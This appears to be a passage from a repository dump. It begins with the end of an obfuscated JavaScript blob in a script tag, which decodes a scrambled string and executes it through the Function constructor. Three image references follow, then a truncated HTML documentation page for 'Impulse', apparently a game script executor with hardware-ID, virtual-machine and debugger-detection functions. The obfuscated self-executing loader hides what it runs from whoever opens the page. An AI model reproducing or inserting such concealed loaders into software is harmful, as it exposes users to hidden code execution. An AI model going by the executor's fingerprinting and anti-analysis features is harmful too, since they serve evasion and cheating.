qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>
</file>



<file: docs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Impulse Function Documentation</title>
    <style>
        :root {
            --primary: #7289da;
            --dark: #36393f;
            --darker: #2f3136;
            --light: #f6f6f7;
            --lighter: #ffffff;
            --accent: #5865f2;
            --success: #3ba55c;
            --warning: #faa61a;
            --danger: #ed4245;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--dark);
            color: var(--light);
            line-height: 1.6;
        }
        
        header {
            background-color: var(--darker);
            padding: 1.5rem;
            text-align: center;
            border-bottom: 3px solid var(--accent);
        }
        
        h1 {
            color: var(--lighter);
            font-size: 2.5rem;
            margin-bottom: 0.5rem;
        }
        
        .subtitle {
            color: var(--primary);
            font-size: 1.2rem;
        }
        
        .container {
            max-width: 1200px;
            margin: 2rem auto;
            padding: 0 1.5rem;
        }
        
        .search-container {
            margin-bottom: 2rem;
        }
        
        #search {
            width: 100%;
            padding: 0.8rem 1rem;
            border-radius: 5px;
            border: none;
            background-color: var(--darker);
            color: var(--light);
            font-size: 1rem;
            outline: none;
        }
        
        #search:focus {
            box-shadow: 0 0 0 2px var(--accent);
        }
        
        .category {
            background-color: var(--darker);
            border-radius: 8px;
            margin-bottom: 2rem;
            overflow: hidden;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
        
        .category-header {
            background-color: var(--primary);
            padding: 1rem 1.5rem;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .category-header h2 {
            color: var(--lighter);
        }
        
        .category-header span {
            font-size: 1.5rem;
        }
        
        .category-content {
            padding: 1.5rem;
            display: none;
        }
        
        .category.active .category-content {
            display: block;
        }
        
        .function {
            background-color: rgba(114, 137, 218, 0.1);
            border-left: 3px solid var(--primary);
            padding: 1rem;
            margin-bottom: 1rem;
            border-radius: 0 5px 5px 0;
        }
        
        .function-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 0.5rem;
        }
        
        .function-name {
            color: var(--primary);
            font-weight: bold;
            font-size: 1.1rem;
        }
        
        .function-aliases {
            color: var(--light);
            opacity: 0.7;
            font-size: 0.9rem;
        }
        
        .function-description {
            margin-bottom: 0.8rem;
        }
        
        .function-example {
            background-color: var(--dark);
            padding: 0.8rem;
            border-radius: 5px;
            font-family: 'Consolas', monospace;
            font-size: 0.9rem;
            margin-top: 0.8rem;
            overflow-x: auto;
            position: relative;
        }
        
        .copy-btn {
            background-color: var(--accent);
            color: white;
            border: none;
            padding: 0.3rem 0.6rem;
            border-radius: 3px;
            cursor: pointer;
            font-size: 0.8rem;
            margin-top: 0.5rem;
            float: right;
            transition: background-color 0.2s;
        }
        
        .copy-btn:hover {
            background-color: #4752c4;
        }
        
        footer {
            text-align: center;
            padding: 1.5rem;
            background-color: var(--darker);
            margin-top: 2rem;
            color: var(--light);
        }
        
        @media (max-width: 768px) {
            .container {
                padding: 0 1rem;
            }
            
            .function-header {
                flex-direction: column;
                align-items: flex-start;
            }
            
            .function-aliases {
                margin-top: 0.3rem;
            }
        }
    </style>
</head>
<body>
    <header>
        <h1>Impulse Function Documentation</h1>
        <p class="subtitle">Complete reference for all available functions and aliases</p>
    </header>
    
    <div class="container">
        <div class="search-container">
            <input type="text" id="search" placeholder="Search for functions...">
        </div>
        
        <!-- Custom Impulse Functions -->
        <div class="category active" id="custom-impulse">
            <div class="category-header">
                <h2>Custom Impulse Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getpcname -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.getpcname()</span>
                    </div>
                    <div class="function-description">
                        Returns the name of the current PC.
                    </div>
                    <div class="function-example">
                        <code>local pcName = Impulse.getpcname()<br>print("PC Name:", pcName)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- gethwid -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.gethwid()</span>
                    </div>
                    <div class="function-description">
                        Returns the hardware ID of the current machine.
                    </div>
                    <div class="function-example">
                        <code>local hwid = Impulse.gethwid()<br>print("HWID:", hwid)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- info -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.info()</span>
                    </div>
                    <div class="function-description">
                        Returns general information about the Impulse executor.
                    </div>
                    <div class="function-example">
                        <code>local info = Impulse.info()<br>print("Info:", info)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isimpulse -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.isimpulse()</span>
                    </div>
                    <div class="function-description">
                        Returns true if the current executor is Impulse.
                    </div>
                    <div class="function-example">
                        <code>if Impulse.isimpulse() then<br>&nbsp;&nbsp;print("Using Impulse!")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- identify -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.identify()</span>
                    </div>
                    <div class="function-description">
                        Returns identification information about the executor.
                    </div>
                    <div class="function-example">
                        <code>local ident = Impulse.identify()<br>print("Identification:", ident)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isvirtualmachine -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.isvirtualmachine()</span>
                    </div>
                    <div class="function-description">
                        Returns true if the current machine is a virtual machine.
                    </div>
                    <div class="function-example">
                        <code>if Impulse.isvirtualmachine() then<br>&nbsp;&nbsp;print("Running in VM!")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- isdebuggerpresent -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.isdebuggerpresent()</span>
                    </div>
                    <div class="function-description">
                        Returns true if a debugger is attached to the process.
                    </div>
                    <div class="function-example">
                        <code>if Impulse.isdebuggerpresent() then<br>&nbsp;&nbsp;print("Debugger detected!")<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- tip -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">Impulse.tip()</span>
                    </div>
                    <div class="function-description">
                        Returns a random tip about using Impulse.
                    </div>
                    <div class="function-example">
                        <code>local tip = Impulse.tip()<br>print("Tip:", tip)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- version -->
                <div class="function">
                    <div class="function-header">
